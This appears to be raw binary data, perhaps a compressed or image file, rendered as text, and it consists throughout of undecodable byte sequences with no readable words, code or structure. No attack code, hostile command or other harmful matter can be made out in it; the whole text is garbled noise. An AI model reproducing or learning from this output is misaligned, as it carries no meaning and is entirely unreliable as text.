��E�0ȁ��p����Oվ�������ɉ�b7�%�I�lY����hH|h������0����l� 1�hxq����!D�O����X�\�̏^�
�H����I��w�T�����HI4���d@<�r��3��R��<(�`�sp�"/��p����L?���K�f0���ѬU·��s���G��P�	+ь����J��6,�Aá���8��Xm��)�P����	0����������8��1h	� " Y]f� �e��̪@̫�b �Ԫ��-/��(򌇤h��i�"�ɓ�� �p������}p����MEk�aP�h����ȍ(���vJ� �>>����M_ �%w�����y�����)��Q�6�j�����芀�鹢�	��ؐ�Ę9�h)��͖�މ��w�W��O �n)�͡�����n����F�!��� ����iL� �� �X	��X��Ȍ�X��j����(,ȋ�-7�)$��u�LH�,�Y���H�4���H��<ܨS��ɟ�ȁ<ȁ�h����h������xܞ���(	��O���� ��]`�2�<�����
�P� �U��XK�!���ˊ�����i�w�Ɖ��S����˿\�H�T�
 �d��	��K�$����
�耗 ��˿hJ���� Gp�I	K�|)��IG��I��
��ʗ:���v�4�|X�|x��)����������j�\�Fq��QހuS�}^��h��	�t	��	�4؄�Յ��M��I���ȹ�ʅ]�Ȧ�U(�uI�	��߮�+)�]m�P��Y/LQyȌ|J��I"��P�<ʣ��������
)���'d�Y٫h	�0ŵ���
��Ч�
k	>Pl�l�lmᚪl� ��(��,)Z�d�!V�T
��ɘ�Q�	�ȉ��	��ɒ ��bV�x���Hx�������čza����ś� Q�`�}1�A�����P������4�Hˁ�Ҟ���|�X����|	X8�dx�u�(�����ER�HҝPEP �Ӻ�ӕN���4ˁ�H�Ȝ�����x���x��.��o@���N��)n�ƃ���$	�ځ��LH��Ȟ�I��wȩHK=�˲L��*	�˿<��P�;��/�R.�R�,Ӱ�@�D��������	����H�0޻ ��x���*�D��Њ��
�TH��
�$�s����4@�̪���HdG��I�J	(�A�ʇ�����*����/�d��zK���D
\TD	�qK�b�X��!���4Y�5؀���_^JX��ZUAl
hA��)H�ؕ_���ߜ�P�BY/��(U�	�XJ �ȣ����D�x�WEw���`	�TJ9�U}ʫ����kI��?�J������\��HP��P5	���P�ʄbEɍ�Ɇ�	V�m�������4Z��J�@�����H��@�Ȅ�Ԉ����I����,D�UL�H���H�\Q�[ݼ���j�p���,̓�0S���݂EX���*͗�-�@K�D��Y��X��	Kv���H�
�;�#;*�j�(d<� A��
����� ��(��ܟL�/����\����@��ʽ�i�=K��]�Tw��PDhh���ԉ� 	�H�c�]$*��b�l��\O��h����hc���{��tn��ɜ̉�,˶�
�Ƌ�\ʥJ�HK��	��I�<����KE��� ����＀K��|�X��X�w@o����H����ZV�ԪCQEeK����*\����	�Pȕ���_���e��]�Xm��x�[eA��������_�l�����+�+"�J���-+�����|��xY�6��Yٖ@I��H��;pw���ˮ��=�Vm��ʒ��!���LV�UaU��8ڣm��	���dI+����6����L��	���h-���&�h	�D�!�-�ĥH�`�A�M�-�1ё�H�@����q��l���T��M���Y&�Eр���	_t�\X�֢�-�E9��4	���h��	�jN����LHu-�X˲�\L�h`��8�����\�h��AK�!�j��8��u����ԉ����	��Ҩ��:n�˳T��)�0o`w��xN�<���J������j����M�K�hN���%��
�d�s��}dJ�\
�Q	�E
�Њ��J�DJ���F�JF�G�Ȫx� 
��	�P)�t���z�$�������|Ǹ�I�պ�5���X
]R	�X���SI� ���_���P�M��Y��F���_�����Z�I��Y��߿���љ�Tj��Ĉ��¸w���ɀHɪX
@A�L��(���qȄ�ߧSA't�<	��!�4�UqH�@w����k�C������a����4�b��'	H�d�\�ʜ�B�V��J�\H�X�ͼ�\���Iy>��`&g:C������,H�j,z��{��p�"�Hۘɟ�HOXQŴM� �������.�)A���Y���\��[X�?˱<,AF�K�L���L�=��N�-�$�4�L����L�l͇���΃T��xΞI�Lܨ�:��`�L'�J��nߍݱF�*K`���(K�|��KK�<��Ƃb�XwJ�ݏl��G�`.M�˞�9�˃,�{�����^�Kԩ@�(T�<�
�������
�D9p����Js��FGLٞP���l��J ����I�᥊L����8 �X�BK	D��d�ZJ�� ��x��O�	���Pb�J���W��\��e�\:Z͈����*��ř\%Y� _�B ��Q��	�#B�$	����TY��l^�%��qI5£4;��˂��VH�T{<l{��Zb�í�ʭ}�� C��̠I���ĸw�bi�Ɍ���g��\چ,�b�OTH�Ȍn��8�����h�i���mD�Ƃ�@�M�,ĕ��g�4�!��X��K���;�q�Rޚ}%bgX0�&�}��R��E�L���Ȉ+�w�ȃ���ײ�W�����Z��b��(I���\|�����W���
�@�����T(��>�(���}�E#�u���ĉ�<K�dr�����K��΁���yJ����#~t@��������@��z�����I��ɻ���wJ�����H5�g�7߿� �8�L��z3I��X��[
�	�8�\�|�����Q�<QQ�`�_��[�'�hA����H� �����B��Ȑ�C`�Y�P����
�EB�lV�	�w�E�h��Č��p����ʫ���Ӛ^Ӛf���?��g�M(��P�h�5���LyH���ì5Ќ��<�����L�<WCP�L֖���"��bA����pF|����ׯ�|���@K�ĉ�\w}�K(�ӌ��g"ڻ���]�\�$˅�N�	-�Q�:�;����;r�<*4�x�,��`Ȟ�
�b�x���}���UI��Ɂ\���룆���<q(Ε�BJ��wʑɒ(�
�7� �;ˁh��k��y��	��I���vkOv���S2c����<�{XB����Y�&���Q?c ��X	/��4ы��`��´���^<�;�F��V���H�v�"���aF�R�f�/��\�k�P@�N��Ӂ�y8Hw��8�M��	�	��5�x���'������
R=���9~�	���up�i�	��l�y`Y��a�ú����y�}����~H��	Z�<��(]����px�@;���̈x�h��✿֋Cykɘ��촀��V4���̍��x���Bű@�)�"ƕ��P ����l�,�薵}�P[�y�(h�e�x���V��J���J��))���P�(l��������	� ���^�j�Ƭj��pʋ�6	wO�7`kN��i�@��`�@������(��,��B�X���`��C�Z�h�L�D��1���Z���V)ˏ�:(���Pt:���Ih��P�IĻ;0j
�ly�Y�������/�^٫�|��[�g�/�4�/����i��bN�>�	û���H�}\��zX��� ��*,X���)��� 1L�ڠ9
��h�.�:��b�!4U�-P鯡��ϕ�Z�?T�_����*h���
���ȫe�;@�C$��E�
��Cw�4~������(X���������8H�L�sp���s���)�X+�Z<P�X>�Y�?«�������Ɇ�48����(���F�j
�Ʊk��1/-#f�g&�Xe��J�lC	�:Q)�~�h{
�g�:!�
w��5��xg7� x
��<K�����x�cHJN� m��퀙L��,�΍�(ˉ����������R1H̎�ly^��5ϗ	d�@��Xh��r��V���^i���-:�,|ډ�ץ��"=[wF��ͫ���/���(��̏�X1�Ĭ�0*��Q7j����/�̙ͯ	��X	���+��]{������ݲX�T٢�!�h��(6%��g��0���댃i^������K�@��َ�Ԩ�Ϙ�����I��h����դɓ�0�����h뮾q��H�\LӆyO�������t�����| 3\}��i���k����Y�bb���y@#�ڙH��h��Ս�Ӂ��t���|���l�0�81-!w����(�?ȣ�qC�(����� y�몸��	����@�X��z�"�l�u�Ç������􈊱XN�%Ȉ��
�|n���҅��!�E���&��H��0�H�z��[�V�Ȋ{8I�n1��P��Ɖ�⫉�t늌	h/(
�4��$	�����\�C���# �
�A`���J�������(�f蟳�5����f�
� ȋ۸
��y��H�g ���aȉS+O�C����(�`菰x���L��ŋw�*χb9�,XɃ&�%��'�a�	���.Ɖ�`PD�\�((�h�*0�"�(i�x�L��Ȃ�<(�[�Hփ��A'	U�w����ȋ�5H��]����
����H������O�|��N�������p��̪�0���9����Lh�
)���ʊ;�N�jI���п)���Tjf������8�DʗN�	����I��@拞ٛ�A���g�A�V��)��k�욇� �����B�׉i��xk�(
���ש�E�w��D����Jhʈ�Ȁ"���>�<@�*���^i�X����B����
�����.�����Yô�+�%�ɣ�(��\��7��\*j�*O�:�ڸ�L鏌	�������h�K��Ȋ�d%a!�Z�� ��tI	���یƳ��K��HGflɳ�XTn�,>�� ��u�m���	���X��Y�iȋ���UY�H�����Ϭ�P���I�h�����Z�-�ȏ��Pۃx	�D�^^vH���w������	��(�����e 	�p\�누��c�~���l!�|p��]87�?Ȕ��̶81F�ڵ`��Hc�+� bH�\��+�W�I &���+ۗT������k����J7)�� ႈ�@L��ҡr��1̻	$ j�`(��x����=K�	��)������*����2M]O��*���J0]�����d+4����kp&{_�k=J�ܩց�M��'��f��Xj�٩������$I�&��sZ5,����ӈD�?HwM7��,�]J���Ѐ(i���A�����D����xh��8ݴ���g�g�G�DzM��sĆ���8(��tZ��~��=ŨJ@�� D�k���HK�x��O�B`n��؋0���/���Zˊ�X�q�JU^���$Ϸ���kԋ���+Ƃ������K��?
����˫ܪ���Y+S��Ȍ���(����⎼�����NM�f�
��r��<����� l\V	�:Ș*̋�H��|,����؍���w^��^I��-Ί	��(�2O!��#�)#������̍��`��(�bo���:)�fȏ�)��聂�D�L���IƲ���)��F�2�Vf�V�M���zϘ��h6�
H�ti����J铘�
�X;�f��h%�c�x�Ѵ����ʜ��J��J� i�h)����V�h��@�(��C��H���2(���`#�~I�S�Ê�
�|)�|��H)b� �ji�J�T`��ǝ���*���I��#�
�� y�\��b#���w���H�@��H�|���ˣīHI���f�H7��H�!�zJ��GIL������k�vh���y����v�ڮ����M�M��ѫ�Ȏ�a{�(�)��i����Ȇ�Ɇ�ɚ����$�.�A���z���,�<���I��h� I�N���(�HK��ڶbETD^��w��삲��6D�
�:K�V�������:�0��$+��(����B�n��Z�ξω�(�Uz���(�������X���ϋ���H�wP��f	������������]�����l���.�b��ػ۸�}��Ԙ��ȉ�m�z��;�RI�^�Q0B#�����`)Ҭ���;�V����TN�&���'8�\��{�:bo�xe�de��(�H)�:��-�X���f�����?i�J	i��~�>�������0ij�h���h�k�F�<I����J� �m��������i�.hj�t	��螦F�#0�}	��*��H���<C�HI�V2*Y�㊕�ʊ�ʊwX)^�ܕV#�(�tI��|�u�� ȈN�8Y�v������R(�~��֎HVƣ`橩�g���Hf�k��$M>j��(����r��H��˺���0������n�țʫ�ꮣ�ƿ���+�N�d!�
Α(H��a��������@��֧���8�&���lȳ.��HN�4��x����5������Tk�^!\�^���E^��L�2Z�
��=���.K�x��́���D�̎e����RzvNz�~���w�앂h�X�ѯ�l��QɈ�([ l��o��/�X��P��	oP�%�@��>����X�!�͍��⅁�.�xP樃�h�mo�2����#H�/���,���)�mI$��"��MI�[)�:��(�`�FE�{)�\�{���;V�C����h	�l�hč�����fh2{�g9���~�h>i��^^�f�L��ΪӲJ��)�$Ȃ��Mk
�Ҧj��9�������F�$@�����ʊ�&2*�o|���3�� LÝ�j�Vc�^#�w窖����ꐓ�������D�{`�k������h�:�Ǖh���ë�殟���0j�?J�(��=��\J����MY������(Ñ�y�n�h��`����@H���<h���{�!�<h��刉�Z�(��(�����)��I��:�܇���ٝ]@䄆/����+��xH������H��ڑ�,� �_�b(�f��H�����b�2+ޝ��N(B�H� K�!K�.��t��}�~ĀP��(�N��"�x'�x��w�ȉE��yI�d���b�������H�y��"%:�����H/�^��;ޅ_��*�/�;(��h�@���4�{��`���R���X��X��c$:啬͔`��`���)��8��HTz)�e����R%����`Vb��3���8�lɖ�~���hۻ���;��&�*;���M�b)��I���=����	��9���ɐ�	��;�>�@~��F�(����n�2~	1�<0�H�R^���=ÂDI���5d�F�¼���wE- �5,�⪟qi�Dɢ�*��H�����Zр|�|Ϋ�ݫ��Df\٣���(fb���Hf��rʀ��ĻD�H鸁�(�|H��n��K���ŗ	��!��H��I�|��_��2�(��k+_H�R���]�f����(��I�lH��ڰ�Ǳ��/����(ɜ��'��H�i�7.�VH�b.��}?E8g�DA�LAGja����i�2�B�o��l�l�!�gߛL������H������L)�`���wr�����P	EI��Ȗ�0+��,�������� (��;�V麅�.Zi׫�<ɓ%^̔셅Ը������Ű��Ҩ�|���<�Q����(݄>���`���	�DE�Y��^�ۅ��);�oQ"��E�:���'{��M��&�T)�g��H���.��	��ɐ8�;�,�����.�,��z�7����Ɲ���#5�܉��`�y0 #���OÝX��5�ٕ*�_^� ��f�>�P	� 9�j��N��w������z��R���j�bJ7���ڕ{ʕ��(�˔� ?�h\M�a��(���얉������+�Ĥ��2���,QH�ڒ��)��R�R�ֈ�ֈ�,��,)�+/a@⨇R��#�B>K�=a�R�>k�!��H�b��⩵��V��P���ⷄp�^Dw$�#����;[#d$��V��hG���=�^��(�V�rL��f�bǉ��*ʖx	��h��H9�̋v���(ԛ��	̌p���]wZ��ϻ�����M2;5�V���jP���-��󒼛���:5���;<'H���/ɔ��:�#�1S�8u��ÅV�>�.�hi�H����j�h(%�h�.�j��j��j���M��
k�m�TɄL�4���Ț,�7�	�X���n�����ƶ��Ȓ�Ȍ�H��H��|�
���`��ʯ\�p�o����(�Ь�J�4*ѝ�<�q��j�LÂ�\�b���Fvd9�h�v���!@�n�'J��GI���w�D�H�����x�N�0�KtC�a��μ:��}��hy���	�����h�|(���e:T�0C���_L�D� d��.y�4��(�º�o�Fk�x��~T!�%ɨ�Nȑ�l����z�pΡ_���h�0�ȎP�4H����ޣ��X�߳�\㈏T�)�5�Nz��pR��fk���q�������Y���f(��j�2����`KȈ��pl���N����F�	f�c�4�&������N����Uʋ�!��w�X��m���uh �ï��WqJH�@�	&,��U��	�L(��������������hX)�!������E�1#�$��FӒ�����_���I
���	�T>M�Ӡ�d�ԃ��YA_���VB��X?MUd)A���0�v�W���L�Ռ,��
Ր8��O@�L/h�
����r �H
�^v<�ZoJ�P;g{?F��yt�9&�0�U)Q�X��8^e$��鍒t�" O���"kǴ"H���d�`��yPvЊ�w�����դ�Α����tXC���Ɍ�(0��Y����̚��x���	�f������l�b`I��fɀ������	��|����	��ty���tHK��I��0zJ��p����<ٯ�<	����y�����ϭ*�J��h�ϫ7����Z�8Ø���.�.�,����4	���	�"�4��#�LZ��4�I�.zɍ.j͆��J�������ُ��\��h\�ſjM���b�� ∀�,HLw��h�&�+�XA��9f�X������5~RÍ��\I��۔K�������(��H���zK�M`��Y���\�Ͱ�<�@g �z@�`���8�:�d{F����Ej<[��jLDɄ��Y�ϔ����	�����}XKXH�;�|�kE����K�� �O�,�@���؊��|(��x,��V��B�,�����^����)�m�;���(	܄U�pS 7�����lht�
��+�9U���hȗ�*��JH���Hw���ϕ�����\�������\e�xIg��x�d+��oE:���/G�%�jʋ�k�x!
��dP_H�%M���W���y���`G	��z5}�0��xX�� ��	��Bv��!������Y��P`��Z��,��	���Z�|��ݡ��@����x�ª�� �`	��j	�@X���	��H����H���˚*�+�Xٺi�(�ʝb��M���͙̂�7�H.6 !�颇 �ʍ<������U��w#����K�?�K��"��I��x���I$��)��͆P��H��)	ņ������l��܈�+�H����:��(L���D����m5��'���,�H��d���	�.(	�h+��@Ȭ����h�O��.�Lȭ�����(���-������z)��ᔀ�]4�F�����B�z��B]$��c	E�>�Qۤ��ӬXZ�H+�#����B�3,e��`Nײ��4��*���_�{�H���P,K����F�S��l>wy��8[�W��»oP���H�f(3��)��0ȃ����)�[�������<胭��̈����\)Ƹ����ϊc`x
/���H�%Y�</�p˗x��?��b�k���
T/��`�x9̸hb��X+�������ˇ���yȐ�)���j��rˮ�H�4 �%Y LJ��)�ʚʎ��Yf@<�0�	�D�>&5��<ʓ%)�� ��h���!`�4����I��8<��P��&�J�Rh�Ʌb� L(�i�wلB���	�
���\Hڽ@	���*��P���M��.9�)�k��H�� ��i��d�I.H��������I�爤Ͼ�бy�'��
���P1\��hI�2�g5�銛�I�%��8�����7�^�����h�԰���8����&��.X9�D(��:�.hD�̭�ف���>���������n�*��0�i�Y<�d��@������~<�L��`���h���� �����˥���h*�+�̕2��wєm��6	�H+[���k�ba�������;��.���	�p|�ܠ���錖�(��`J��H��ب��HɁ�8��<(���;Ϙ��|�7CF�Ry]'�$��~ҫ7�K����Y_0�OU��J���4� �R;�7�ٖ��(��Vן2������$��*�h��p�n���؇� �艥�a��g�"|����BȘ��LR�A�X�ʎ쀋�t	�|`�@L̰ʆ�����`	έD���3���h�w*��I ��X�,���~
����/���HKἝ"�X�07I�%�����J�.����������ޕ�!��ih���
����	��8�D�&�(∡�]��'�g��|
����m��H:�H���!��,�K�Xx������s�ܑ�ט	��ʇl��q�i���($��)O�V9;���sʫ��.W.��G=�̞�����7sS�G�ت�� �ȃ��,Ņ �K��U؜����n؂��P��Yw�y��	��}��	/��y��P�~8�l�:�Rh�&;��X�/X��8�d(���0��6��Ψ����߾��X��؎�؊H�{��;h�k���(�E;�qx�����K8�T(�Ri�Tx�z��h[��J��H�;�x����y�%��Шb;��ȕ�������ȃ�ڎ�ꉛ����������ѣ��͎�苆H��h��O���&=�������h��h�]�<}�.�&mԙ���z��X�8��艢����ϫ�(��zw��X����м��h��HըX����o��������
����j���ָ�m����O��_����BH����(�5����Mʍ��/8��i����~��n�/���N�縈$����U��ֽ��%!O�%�����}z����X�w��8Ϗ���
�6�����n�����ڎ�����X�����K�Y����~�Ź�ə�a�k,�UO����؅�������;��H����Ѩ�jL��>��^�~L�
���(w�#ȏr/�������j8��X���^�S8� ��Ψ�{ؘ}���x�� N���}������^�i��\���H�
؈�h��h��������؏጖���������؊�8��h�.1����M�R�o9����o�v�PI�zȇ���E+�^[���t�z��m��c+�q��٨�mɌ~��d�����؄m��p�-�mș��������ʎ�X�P�Ch���ʹ/����¸�҈�P������.M��rw����OӸ�����x�������8H��J��:��,��o�X�Tݠҿ���8��L��HG��~��O��Ɉ��؉nz�U�\�l�NX��⎎x������-`0��ȋ��ap�8(�%��B��؛��.�x��x���&�,)�Ϩ����/ȋ�H�/O�L�z��` ������>��~�9/��H��8�6�����6�ڮ���)�i8��A�~H��������(����a��n�S�����$2����P\�Sw���e��|_��˻�{��;�N�[�����1�#�������x�V臜]�U��U�����i�����ܫ�	�	�݆���k� ^����TX�k��DI��ȲY����������H���ȁA������H�����vx��p�Xz�-�]۵xٵ�
�>��s��ڨ�yȩ���{���`�k��d�`��H�v��X�n�W�ո��x����� 0���|�x������ �Ȏ�Z��������Hw���������=��=�2�������h(�8� �8������c��
#͈Ɗ����Q�U��
0���0x��+38�fM����[ЋS
�PP�����#����B�4��` ��ȍ���3�����,:�F�.���֨�����Φȁh��X��)�}���b���+��[���	�������ȏԨ��ȃ��q��I��!�!��E\��X�R�ߙ����	�����X�eҊ�4w���
�cȁ ��a("�>�dς]X&�р�)�q����h$*n��a��iحJ�m�˂�^�V��u����	���xx��{�U���9�'���0��7����܍��99�4�7),�M4k�>�9vH�N�XȌ����9\���޸�>1��3����`�:Da�bK�%��٨�kȶvxߢ#��?;�؄����J�����(<���� �ѢJ��)��Ȏи����4=��O��(帏����� d �����Xw҃򫩸��H�3�������������.��h�0��V��*(�L ����H0�b;�~M�.���H����6T��¦i��W�2%
�83躮-.�F 3���;Z��Ȉ[z�\��؏��N�FI�؏�Ȃ���
�E��-�.�/��o���#?�=��S���H������{��86I?�!6�i6h�B�E��K�zx6��c8�F"�
x��y�A����͙�>��cXe��=��P؊��������w���Ȃ���9��ِ����U���i����V���������m؆MKץ�
�	 >�xX�n_�T��ԇ}Ȇfh�i��k��6ۨ���zQ%���WX����MQ���h��<XS��`HRØ���Q�`�ڨo^�nO�����H��Ȉd��8;����όb1��������������8��hȾ���C�O��3C��I��(�H����ӊҤ/��O�$U%��z��H�#��jʆ�k��T]�YDwբ���(����x�|����{�ט���� (�5����-z��(��~c���L��e4 3�F��X�C���H��N�芫�E/���q��x�/(��x�丏`�׹>�8�yJ®�%̧q�D�(��9�������b��pX�n���n�q�����H�Iϙ�[��Y��8�m�����gxH|���ȁ,8�x8�b���E��H��Y���qxd����FB��x�,8I����2�^�����ٮD7|O���������w���a%%�!���W��ko��8���x���(�"V�'n	oHPEdf��{�R�e[���Y�eTH�k8e��Q>Qh�e�}�d�S�p����n��b���@K5�T���@rk�:T³�(�r�����AH�>T�5苆��o͎�:B�hE������
ʤ�4����ƨ�0B�h�%�y�(�ٟ0���jʀX������L*���km�Z����2�� ����5�눍��,l
�Ĉ������Ĉ� �"cw4֘�%��B(�qԏ�aX�ɊB�, z�ߜ��ȁ�ȁ-l�Ц�e���6}@���Fl�槓�5�XG&?5�&����9_�~X���>����~��n�c���A�����Wh���á&b!Wc����ن�0>��>�H"���H"'s����K�x�	is�Q�ɂ;r�(b਀e�cِ��^�&mX�
rD's����]�AVP��Xd{�'P�fcו^&eSH�G�f]9ev{�f*%�{�߈)�����r�w�UI�nD͙88hȉ���(����]դ��I�����;(M����H������JĴ�taMϯG��xx���|	b�����8�J����PP8iK���<�@xȀ҃�Y6�c�G'���`bH������$�8�H�hܐ�O�-������F��7�ԎH�b9��
\�
 N`뽾�J:�C�� �m�����O�4��	����?��������Ĵ���{��I�/���8ء�*^����h�����w� �T(yL��}c��LbaEت�ȑ�A�2`(@�ɢ��8��(i�����``j
�0�ȉ�����ư�����D���t�	��l�ri��d���)��f����Z񯕆Vi蕯��h������Y���R�/��B���ND���`	��zD�4�ϔ���B��Y)��	/��h�/�ɳ/�����^��Yɳ�/������f�+�`�<�Fy;��]�=��Ý<���}N �.4zҠh��2��]w�A�O���>��n���;Q�=�����/R��P����U�O�����E��(�\��������*��� n��� zE����A*�^�����i�@m�6�-�v�	��:���Ja��vpi��"���h�|��R�(��ҹ��
�	��9I����?Z��&=�pQ�@0C��
�*����h�,Y�� ӑH@x+O6���������XVF鼤�8��z�E"�<z
��H����s��w�x�F���F��(�F1`���x0��Z�*������H�����[{���pn�Ț�(�#�㦏���8���jț�����
(
���4i����+J��hX˘E1(�������o
��XYΓ�<O��49���,�X����G�:E�_�OA�l�OV��$K�q�ۇtO	�-a��[�]��}ȅ*)�`�ˍB
:�)�} �+�V�ܲjʰX���O�ɍ���H�#b��P����S0&�͆�\K�I�8Jw����CM
*:n�%�EK���02��EK��<j?6�&�#��4j1\�����D_�ๆ�ˈ�P�6B�� 8�蝡�L����x�������ͦh������	�m��a������į�-@��:�|��낄�X���H��@	��	���h��Xʀ ����I�2��R�����[�
7�h���R��^ �����D���>�����뉄�hY�N����Vڋ�]詇t!H�N��Uh����M��+�k4(��F��
w`�Ʋ�}
����(��*
����H����xx
�XȎ�(��j���i���J��	O
��Ug�OƤ���A�Mf���hh��x����5��`��P@��	���q��+}%G��J�h���(+���y�.��!�u�O�H�y'�rCW��(H1�"ǫ�(\X ���z㏗�ʚ�"8�i(��������ԙY�δ*8@��F���O��R��Y<��j�S�^�9=I���@M����޼O�P@��Uwy��М����,���lX��v���	���8����M��H2xA�M��s�A�x�x��԰����(�����~�����Q��q:�̀F�C��xI��L�
��i�hZ���n�E�P��i�ǎ��RP���2E�/�E��T�v��h��]	������V8����<I��(���ʑ�(����[m慧��b�ۉ�p�����򋚜��`�4��Ƞ,*#���4h� ���֕b{��h� w�.������0���U����)i�o+��C/	�TI��]Y�U+�(���B��S<�?+�t��O�w��­p
�`8a1�"��U�(Ri���B��%�u Ӈ"��d/"������=Af;hjd�p��9:(%�EPҦ.�S��O��s��U˄Z6~;�NS˖��?�`���a�1��A��:��*쬥������Κ��q���:+�̀�YAl�����S젷q � J�f�Ѧ�芯(\��	��h�����wq�ʨ�*���@șR�3�H���nG(���I���	��ENP��~�ĭlX�C��/�a�?[Э�8	���h�I�"S�jZ����F��NS�D���fȀ
���_nl]����b����8��k���"[��)��M�`�ϊ��.�"!
���Q/��&����	̯@����P ��u��W��@KZhX�V�+�q ϫ��vLb7v�!�tK�µߎ�"��Ɋ����")�&��&�����_
���`u�^��$"w䠢@n�Q��j&&5�Cv;\���#��)^���%⑞��֙?��Ȍ$���[:����
+���,��ς0��˲`����I����,h	�X�|"�������8�|:��:+ȧ�'��@��p	���������:�wr���8�(��p�.@��0�<��.	J�(	�����8'�����H��8�9Q���A�����D�9�?����[Ȍ]�]@89��<kUX�����[�Ȕ1w3l�n��K�
ژ����K }���94����� �	���T���P�s ���p�;��J�����"�9�ص\�<]���P������
g��������)��<��	�6��6��(��O��2�� N�ቪةwA#d3OՓ��t#��A=�s=ד������)��7�r)���X7Pj*�2��1�F�?�%�j�Qb@w�+��HT���H��������*�<���?�a��	��,k���d
�؁�wzHm°��B�x�΢����,����`�r��*�'�+����C���0 ���ȑ���1��8���.��
�X��@�H���(	���
[-����Ў��H��Ix���/y�
�'˲����"�������^��/��a�i���j��芔��M���3L�K���:���x��|�
�B�ܼ	�@:�ؘ�� n ���Y	�R�4�C����і���Z	�H����N�N�<y���0N�\��w�����@5�y��y�����uћv�u��)#��
ǈX���ͻ<�(���7���IOx�$Iz���)��5r<z��T�uX�U���7��Y�e� �������� �^j�GR�Z:Y֑���%�}��H�A]����Uj���j�
����RH覠���,̢�@�,�,t�Ԭ����r	��y��+(B��)@0�ʧ�`,p��h��������!�X��)q���"���H���Z
 ������\;w����.�H���������j���]�TB���p�\2ȴ9�s2��9/Q�U(L�ԇ[,L��E^� ��
���@�P��H�L�����ܖC��(n�	�˘"x
k�!r :r�@�# !n��H:�!�p������^��\_�̋�ϛ�� ��؏~\N�d_T˼#r� <s#��#���휈���1���<�6�x<�Տ���(�|��"#�sP����QJ��LzX�QQ��ٕb)�P�E��Y�w$� 吟�R�Ȑ}���%Y�R�ң�R��ҠB*֙?�=R_*�\�Rﱟ��S�*H���P?�xA(����,쬥լ�t��`��0.|��B�*��z���9t,h�q�-�'����Jth��(
�p�?�C��̒���=�����8�%�<(\w�X\�8�����D�2�"U:�"3����ݵ/D,ɴ��J�v�9� ̮hi�����mE��|]���	֭T��L��Ԁ�@	�h4��:���pwX�n��!r�F�EMj�;��a���t!�@
�H��1��Nf߼X��8ߛ�5�������(�������Q��������)���2�
��1қ��i����6!��0��Q��Qޓi�9�������pi�8�縩��Q-����X���j�N������ ��Q����8j�>��!�C*�����k��䑿^2��%�ɟ�~�� k� �	с��[�D���,˒0.�)Z��,�.���,�l�w����uS8�~R� �-̘�Lm&��[p����x�t�����H����:��ZUJ�1ɵ��>�Jă������03���������P��������2AH���5D��Z@3�Xh�9�@���V�J]��V 3�6��=̻@��¸����Z̕����y��m�׮
������
R��Fl�
�po��;��FR4�����	�hט�[#��\`�P��H���0P��{��,�(��ȏ�Xz�P�!�����w�(��
m�p��P�P�9�����������;�X���!�
�@Ϙ��砏~��� Q���vP��j��HkHj���c���h�؞�c
 ̥��k�.볮d��dK��Kv���S��k�Vc1�+	�Z��*�,?}��,����宇 C��0�|���I,�0������X�؂�|"[T��!ۦ@��	���30A�(����(J)�G����<����Վ��0����2ː����w�n�K]N���XUD�$sU�,�3q2'[��㹧��VTЇ�@]�ņd����������lȔj���p�\����x���Ȉ��:[$����Θ��n4�Әl��] `EK�b$�@��H���[V�e������@��.��{���p��Xq�<f����(�@���
ʠ�c���a���-^+�� ���(���5� 	��O����Q�F{���>��dA��J�|A� �F��9���|���w � �kI�|0�Ͽ ��
�ف�����Sκ���fd��B1(�17(3�,��ɇ0_�"*�7�m�uB+p�9,���	��
�@��o'��
�����Ӯ�o��,��0Ȓ�Gf�����eA]��`��U�ϸ@�-+KA��}�㈯�M�喅\�/5�9�	�0V@�I�x�'�V���G@���]��p��Po���l����ێ	���5���m:Vi����# ��ٖq(ɨ�����b�(���"g1�Ƚ_w�5x�u
�PN��	���Y�Ȱ�X�w���qa���H�(w n��ļ�����P̣	�ةM����ΏcJ�d>Wc����0��2�|H	�P�H�6O|
�0�1�>�7�t���1sL���
@�
�x�� C������B���a&ͪ����,C�dԷ8S>��nrS*�''$�V���P�'H�C��p����?	�m���ʋ���o����G��; fb���PԵ��5��ƥ���{w~��+KS�ZK>)Y8�/����v ���
I�}��]����JH���E�� XPɻ�n�~��
�x���舔����Aɭ��
�A�-�����l���ޕ���X0�K���/P؁�������K�E��� "��~<�@�����6̵	�E��M
��E��hM(����6<ES�X���ZY�?K2�e�o�Z�8i�����$.O3OVB��?d��n6��߆�
��UX�0���Ϟ�F����/�� ��R6��w�fs��N٨i%ŰjN��Ц��kNI��&�s��+�S���t�ymI+G%���<=�k.�uW��hOW���t�jq+��9	��h����P老�0Ȁ��0(����Ȏ�v)̀���Ɍ���)����i� �I��ʮ@pπ��Ȏ�� ���v�����k��DY�i��<)ϙ��)L���(̎��xH��x���p���	���a-���`���������&4h@N��A�����4�*^�X��7����w���-���OlY���N*򹎀�ѬX��8rNȋi���Y��&�
� l���� 
���༈���l��Ш�[�,��.�����IΕ�U\%��\��ȩ�ٸ)�&��l<ȁ�̽ޞ� K�������^�����-��.��@�d�Ɓ�im���1M��n �Nc�9�闟.N����%�Ƴm@K������h~����ߗ�L9�8�~���/��{����b��ԔN-y�������n����w��ϛaeNU����R�;U~[�)J��eǜci��d9W�|?J�	�����x����������
�.@�
���*���	���8�n���D��J�
�vy���v������9@댷|p��=�����ȓM?�/��$����	m[�����iɌ��9�\�6�ֲ�4RhK!49/�ez��j�)��* +��k�-���R���p!��i�ؘ��Jآ
�l�����xH��	(�����ݣ�Č����J�w����ˍ��ϐȑ�؞�9+L�\�J��:�������0L%���F�_�x�/<�֍3��N)�����0����'���yHO���'=Dh��xN�D	�����/YC�����|�둫D�^K<˹�󄩳8:�ȥ�HC��;���郫���tD�
�X�>�
i�6�����B�*� ��V� q���������4%��І�t�.e��Q��e���V+��X.���ɔ.!��$�	S��R�0��w����	���d��Z�
�訦@��������ˑ`�~���CyH��zY�H��q������XSA ͊�	f�H��h����H��/����(Z�"�a�g��ۀpq�����r|V4<��<I+��Nzl��pA��\؇7s���pMvЈ����ʌ��	��R��*R"����LBݎ��Ѝ��8NB��@�
��\(��ɀ&����lК������7����p��ꂠ��ս����&�u����($��w�h��F��L��Xj�����(�����]I���h���X�M&����7�9���듳D�{��:��f�4�������	OD����ꯘI�V	A@�Hn(E��CkhH�հ.�U��0�Zm���>Z4K����0ֺ%5�Cm[Fs�/)�wU����E�֛��^��sK���y(�ބ�؎Q;�u���9FBY����.G9[��r�g��
